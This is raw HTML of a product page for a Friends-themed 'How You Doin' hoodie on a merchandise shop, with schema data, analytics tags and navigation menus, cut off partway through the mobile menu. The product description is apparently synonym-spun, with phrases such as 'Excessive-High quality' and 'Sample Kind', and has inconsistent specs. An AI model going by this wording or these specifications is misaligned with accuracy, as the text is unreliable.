

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://friendstvshow.shop/product/f-r-i-e-n-d-s-how-you-doin-hoodie-frma3012/
body_size: 35542
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/friendstvshow.shop/uploads/Logo (15)-1736307814.png">
    <meta name="csrf-token" content="">
    <title>F.R.I.E.N.D.S How You Doin Hoodie FRMA3012 | Friends Store - Official Friends Merchandise Shop</title>

            
        <meta property="og:title" content="F.R.I.E.N.D.S How You Doin Hoodie FRMA3012 | Friends Store - Official Friends Merchandise Shop" />
    
    <meta property="og:description" content="Description
 100% Model New and Excessive-High quality F.R.I.E.N.D.S How You Doin Hoodie! 
Our F.R.I.E.N.D.S How You Doin Hoodie is certain to carry a smile to your face with its deeply printed design impressed by the most recent developments, finest for events’ hangouts and outings. What makes this nice to put on is its smoothness, and moisture-absorbing capabilities, that are wonderful for out of doors circumstances.  You&#039;ll be able to present this to your mates or deal with your self to a nice-looking hoodie.
Options:


 Gender: Unisex
 Measurement: 2XS, XS, S, M, L, XL, 2XL, 3XL, 4XL (please seek advice from Measurement Chart earlier than buying)
 Tops Kind: Hoodie
 Materials: Polyester Cotton Mix
 Sleeve Size: Full
 Collar: Hooded
 Sleeve Type: Full Sleeve
 Type: Cropped
 Sample Kind: Print
 Washing: Machine Washable


NOTE:


 The show sizes are all Asian sizes. Please seek advice from the scale chart earlier than shopping for.
 The dimensions could have 2-3 cm variations as a result of handbook measurement.
 We advise you to hand wash the product at a low temperature. For those who use the machine, please don&#039;t use heat water and bleach.
 Because of the pc monitor and the precise capturing brightness and different causes, there will probably be a sure coloration distinction. Please seek advice from the ultimate coloration of our precise items. Please know this before you purchase it. Thanks!


Try our F.R.I.E.N.D.S Central Perk Hoodie!
F.R.I.E.N.D.S How You Doin Hoodie
" />
    <meta name="description" content="Description
 100% Model New and Excessive-High quality F.R.I.E.N.D.S How You Doin Hoodie! 
Our F.R.I.E.N.D.S How You Doin Hoodie is certain to carry a smile to your face with its deeply printed design impressed by the most recent developments, finest for events’ hangouts and outings. What makes this nice to put on is its smoothness, and moisture-absorbing capabilities, that are wonderful for out of doors circumstances.  You&#039;ll be able to present this to your mates or deal with your self to a nice-looking hoodie.
Options:


 Gender: Unisex
 Measurement: 2XS, XS, S, M, L, XL, 2XL, 3XL, 4XL (please seek advice from Measurement Chart earlier than buying)
 Tops Kind: Hoodie
 Materials: Polyester Cotton Mix
 Sleeve Size: Full
 Collar: Hooded
 Sleeve Type: Full Sleeve
 Type: Cropped
 Sample Kind: Print
 Washing: Machine Washable


NOTE:


 The show sizes are all Asian sizes. Please seek advice from the scale chart earlier than shopping for.
 The dimensions could have 2-3 cm variations as a result of handbook measurement.
 We advise you to hand wash the product at a low temperature. For those who use the machine, please don&#039;t use heat water and bleach.
 Because of the pc monitor and the precise capturing brightness and different causes, there will probably be a sure coloration distinction. Please seek advice from the ultimate coloration of our precise items. Please know this before you purchase it. Thanks!


Try our F.R.I.E.N.D.S Central Perk Hoodie!
F.R.I.E.N.D.S How You Doin Hoodie
" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/friendstvshow.shop/media/873/friends-how-you-doin-hoodie-1-1.png" /> 
    <meta property="og:url" content="https://friendstvshow.shop/product/f-r-i-e-n-d-s-how-you-doin-hoodie-frma3012" />
    <link rel="canonical" href="https://friendstvshow.shop/product/f-r-i-e-n-d-s-how-you-doin-hoodie-frma3012" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "F.R.I.E.N.D.S How You Doin Hoodie FRMA3012",
    "description": "Description\n 100% Model New and Excessive-High quality F.R.I.E.N.D.S How You Doin Hoodie! \nOur F.R.I.E.N.D.S How You Doin Hoodie is certain to carry a smile to your face with its deeply printed design impressed by the most recent developments, finest for events’ hangouts and outings. What makes this nice to put on is its smoothness, and moisture-absorbing capabilities, that are wonderful for out of doors circumstances.  You'll be able to present this to your mates or deal with your self to a nice-looking hoodie.\nOptions:\n\n\n Gender: Unisex\n Measurement: 2XS, XS, S, M, L, XL, 2XL, 3XL, 4XL (please seek advice from Measurement Chart earlier than buying)\n Tops Kind: Hoodie\n Materials: Polyester Cotton Mix\n Sleeve Size: Full\n Collar: Hooded\n Sleeve Type: Full Sleeve\n Type: Cropped\n Sample Kind: Print\n Washing: Machine Washable\n\n\nNOTE:\n\n\n The show sizes are all Asian sizes. Please seek advice from the scale chart earlier than shopping for.\n The dimensions could have 2-3 cm variations as a result of handbook measurement.\n We advise you to hand wash the product at a low temperature. For those who use the machine, please don't use heat water and bleach.\n Because of the pc monitor and the precise capturing brightness and different causes, there will probably be a sure coloration distinction. Please seek advice from the ultimate coloration of our precise items. Please know this before you purchase it. Thanks!\n\n\nTry our F.R.I.E.N.D.S Central Perk Hoodie!\nF.R.I.E.N.D.S How You Doin Hoodie\n",
    "url": "https://friendstvshow.shop/product/f-r-i-e-n-d-s-how-you-doin-hoodie-frma3012",
    "image": "https://lunar-merch.b-cdn.net/friendstvshow.shop/media/873/friends-how-you-doin-hoodie-1-1.png",
    "offers": {
        "@type": "Offer",
        "url": "https://friendstvshow.shop/product/f-r-i-e-n-d-s-how-you-doin-hoodie-frma3012",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Friends Store - Official Friends Merchandise Shop"
        },
        "price": "42.95"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.3,
        "reviewCount": 4,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "FRTVSHOW-38615-45",
    "category": "Friends TV Show Hoodies"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://friendstvshow.shop/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://friendstvshow.shop/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://friendstvshow.shop/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="ezT_M_oVVTSN2jd5YpFA6ydp19vrv1IjruuiWKGFnds" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-98J5F7CWJJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-98J5F7CWJJ');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://friendstvshow.shop" class="relative block">
                    <span class="sr-only">Friends Store - Official Friends Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/friendstvshow.shop/uploads/Logo (15).png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://friendstvshow.shop/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://friendstvshow.shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://friendstvshow.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://friendstvshow.shop/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://friendstvshow.shop/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://friendstvshow.shop/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://friendstvshow.shop/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://friendstvshow.shop/collections/friends-tv-show-accessories" class="block text-sm font-medium">Friends TV Show Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-bags" class="font-light rounded text-sm">Friends TV Show Bags</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-face-masks" class="font-light rounded text-sm">Friends TV Show Face Masks</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-keychains" class="font-light rounded text-sm">Friends TV Show Keychains</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-mugs" class="font-light rounded text-sm">Friends TV Show Mugs</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-notebook" class="font-light rounded text-sm">Friends TV Show Notebook</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-pins" class="font-light rounded text-sm">Friends TV Show Pins</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-playing-cards" class="font-light rounded text-sm">Friends TV Show Playing Cards</a>
                                                                                                    </div>
                                                                                                                                <a href="https://friendstvshow.shop/collections/friends-tv-show-cases" class="block text-sm font-medium">Friends TV Show Cases</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-iphone-cases" class="font-light rounded text-sm">Friends TV Show iPhone Cases</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-samsung-cases" class="font-light rounded text-sm">Friends TV Show Samsung Cases</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://friendstvshow.shop/collections/friends-tv-show-characters" class="block text-sm font-medium">Friends TV Show Characters</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://friendstvshow.shop/collections/chandler-bing-merch" class="font-light rounded text-sm">Chandler Bing Merch</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/joey-tribbiani-merch" class="font-light rounded text-sm">Joey Tribbiani Merch</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/monica-geller-merch" class="font-light rounded text-sm">Monica Geller Merch</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/phoebe-buffay-merch" class="font-light rounded text-sm">Phoebe Buffay Merch</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/rachel-greene-merch" class="font-light rounded text-sm">Rachel Greene Merch</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/ross-geller-merch" class="font-light rounded text-sm">Ross Geller Merch</a>
                                                                                                    </div>
                                                                                                                                <a href="https://friendstvshow.shop/collections/friends-tv-show-cloth" class="block text-sm font-medium">Friends TV Show Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-gloves" class="font-light rounded text-sm">Friends TV Show Gloves</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-hats-caps" class="font-light rounded text-sm">Friends TV Show Hats &amp;amp; Caps</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-hoodies" class="font-light rounded text-sm">Friends TV Show Hoodies</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-pants-joggers" class="font-light rounded text-sm">Friends TV Show Pants &amp;amp; Joggers</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-slippers" class="font-light rounded text-sm">Friends TV Show Slippers</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-socks" class="font-light rounded text-sm">Friends TV Show Socks</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-sweatshirts" class="font-light rounded text-sm">Friends TV Show Sweatshirts</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-t-shirts" class="font-light rounded text-sm">Friends TV Show T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://friendstvshow.shop/collections/friends-tv-show-decoration" class="block text-sm font-medium">Friends TV Show Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-pillows" class="font-light rounded text-sm">Friends TV Show Pillows</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-puzzles" class="font-light rounded text-sm">Friends TV Show Puzzles</a>
                                                                                                    </div>
                                                                                                                                <a href="https://friendstvshow.shop/collections/friends-tv-show-figures-toys" class="block text-sm font-medium">Friends TV Show Figures &amp;amp; Toys</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-3d-lamps" class="font-light rounded text-sm">Friends TV Show 3D Lamps</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-funko-pop" class="font-light rounded text-sm">Friends TV Show Funko Pop</a>
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-plushies" class="font-light rounded text-sm">Friends TV Show Plushies</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://friendstvshow.shop/collections/friends-tv-show-workout-gear" class="block text-sm font-medium">Friends TV Show Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://friendstvshow.shop/collections/friends-tv-show-tank-tops" class="font-light rounded text-sm">Friends TV Show Tank Tops</a>
                                                                                                    </div>
                                                                                                                                <a href="https://friendstvshow.shop/collections/uncategorized" class="block text-sm font-medium">Uncategorized</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://friendstvshow.shop/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://friendstvshow.shop/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-accessories" class="flex justify-between items-center hover:underline grow">Friends TV Show Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-bags" class="flex justify-between items-center hover:underline grow">Friends TV Show Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-face-masks" class="flex justify-between items-center hover:underline grow">Friends TV Show Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-keychains" class="flex justify-between items-center hover:underline grow">Friends TV Show Keychains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-mugs" class="flex justify-between items-center hover:underline grow">Friends TV Show Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-notebook" class="flex justify-between items-center hover:underline grow">Friends TV Show Notebook</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-pins" class="flex justify-between items-center hover:underline grow">Friends TV Show Pins</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-playing-cards" class="flex justify-between items-center hover:underline grow">Friends TV Show Playing Cards</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-cases" class="flex justify-between items-center hover:underline grow">Friends TV Show Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-iphone-cases" class="flex justify-between items-center hover:underline grow">Friends TV Show iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-samsung-cases" class="flex justify-between items-center hover:underline grow">Friends TV Show Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/friends-tv-show-characters" class="flex justify-between items-center hover:underline grow">Friends TV Show Characters</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://friendstvshow.shop/collections/chandler-bing-merch" class="flex justify-between items-center hover:underline grow">Chandler Bing Merch</a>

